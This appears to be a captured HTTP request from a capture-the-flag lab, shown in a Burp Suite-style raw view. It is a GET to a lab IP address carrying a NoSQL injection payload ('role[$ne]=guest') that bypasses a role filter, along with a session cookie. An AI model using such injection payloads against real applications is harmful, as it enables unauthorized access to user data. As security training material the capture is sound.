 Raw Params Headers Hex
GET /search?username=mcskidy&role[$ne]=guest HTTP/1.1
Host: 10.10.187.89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.187.89/search?username=test&role=user
Cookie:
connect.sid=s%3AsUpNuTLAsl2HIJ9D5GO9-WdfPNqB5CT_.lOOXfKMCzHOJwnDRF%2F4M0HCnep8z8E
pUpO2lMPhEnCY
Upgrade-Insecure-Requests: 1